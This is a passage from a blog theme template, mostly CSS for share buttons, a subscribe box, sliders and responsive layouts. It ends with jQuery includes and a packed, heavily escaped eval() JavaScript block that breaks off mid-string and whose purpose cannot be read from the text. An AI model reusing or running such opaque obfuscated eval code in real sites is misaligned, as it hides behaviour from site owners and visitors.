}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
	position:relative;
padding: 15px 0px 20px;
    
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
margin-left: 10px;
    color: #a0a0a0;
    display: inline-block;
    font-size: 13px;
    height: 25px;
    line-height: 25px;
    margin: 0 2px;
    text-align: center;
    width: 19px;
    border-radius: 50%;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: none;
    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:0px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}
	
#sidebar {
      width: 31%;}
	
	.feat-item { height:510px; padding:16% 28%; }
	

#sidebar .widget {
      width: 100%;}

  }






.feat-item {
    display: block;
    position: relative;
    width: 100%;
    height: 580px;
    padding: 17% 32%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}


.feat-overlay {
    background: none;
    display: table;
    position: relative;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    border: 1px solid #FFF;
}

.feat-overlay-inner {
    display: table-cell;
    vertical-align: middle;
    padding: 15px;
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
    margin-bottom: 0;
    padding: 40px 20px 30px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    -webkit-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    -moz-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
}

.post-header .cat a {
    display: inline-block;
    margin: 0 4px 10px 4px;
    font-family: "Lato", sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.2;
    margin-bottom: 15px;
    background: #eec7bc;
    color: #ffffff;
    font-size: 10px;
    font-weight: 300;
    letter-spacing: 1px;
    padding: 5px 8px;
    text-transform: uppercase;
}

.feat-item .post-header h2 {
    margin-bottom: 10px;
}
.feat-item .post-header h2 a {
    font-size: 24px;
}
.post-header .date {
 font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}

.feat-item { height:444px; padding:17% 25.5%; }
	.feat-item .post-header h2 a { font-size:22px; }
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
.bx-controls-direction {
    display: none;
}

#top-social span.smg-label {
    display: none;
}

h1.logo_h.logo_h__txt {

    font-size: 41px;
    line-height: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:280px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 82%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}


	.feat-item { height:220px; padding:16% 16%; }
	.feat-item .post-header { padding: 10px 20px 12px; }
	.feat-item .post-header .date { font-size: 10px; display: block; margin-bottom: 0px; padding-top: 5px; }
	.feat-item .post-header h2 a { font-size:13px; }
	.feat-item .post-header h2 { margin-bottom:0; }
	.feat-item .post-header .cat a { font-size:8px; margin-bottom:7px; }
	

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}


	.feat-item { height:310px; padding:19% 20%; }
	.feat-item .post-header { padding: 20px 20px 20px; }
	.feat-item .post-header .date { font-size: 10px; padding-top: 0px; margin-bottom:0; } 
	.feat-item .post-header h2 { margin-bottom:14px; }
	.feat-item .post-header .cat a { font-size:10px; margin-bottom:12px; }
	.feat-item .post-header h2 a { font-size:16px; }
	

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 88%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}





</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 0px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKTn1iBulGobzL4HWHnjCquYHI_07Vxd7aA7NDm9YpxFa48os2CAswUciYPvaF4qTQRkWfDSJ91W9x_jIQj3ffOyeTzah1sr_VJ2hH1X2NQuyCoR-YvtgentKZ9NggtrwsB_fmem0sdiml/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 4;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\13\\1s\\b\\v\\1n\\1c\\1h\\a\\b\\h\\a\\h\\a\\c\\a\\R\\a\\o\\a\\x\\a\\J\\a\\c\\a\\b\\h\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\b\\B\\a\\x\\a\\n\\a\\A\\a\\q\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\h\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\h\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\w\\a\\o\\a\\r\\a\\c\\a\\J\\a\\b\\X\\a\\J\\a\\c\\a\\b\\16\\a\\J\\a\\1b\\a\\J\\a\\Z\\a\\J\\a\\b\\17\\a\\J\\a\\c\\a\\v\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\k\\a\\e\\a\\c\\a\\b\\16\\a\\l\\a\\B\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\l\\a\\B\\a\\h\\a\\1b\\a\\e\\a\\1b\\a\\l\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\Z\\a\\l\\a\\B\\a\\h\\a\\b\\17\\a\\e\\a\\b\\17\\a\\l\\a\\B\\a\\h\\a\\i\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\r\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\12\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\12\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\Q\\a\\e\\a\\i\\a\\g\\a\\c\\a\\19\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\12\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\c\\a\\w\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\18\\a\\e\\a\\r\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\p\\a\\r\\a\\b\\V\\a\\b\\B\\a\\x\\a\\b\\F\\a\\b\\B\\a\\A\\a\\b\\G\\a\\s\\a\\A\\a\\q\\a\\l\\a\\B\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\18\\a\\E\\a\\M\\a\\F\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\c\\a\\J\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\p\\a\\r\\a\\b\\V\\a\\s\\a\\j\\a\\q\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\I\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\13\\a\\E\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\l\\a\\13\\a\\E\\a\\r\\a\\F\\a\\e\\a\\d\\a\\r\\a\\13\\a\\d\\a\\l\\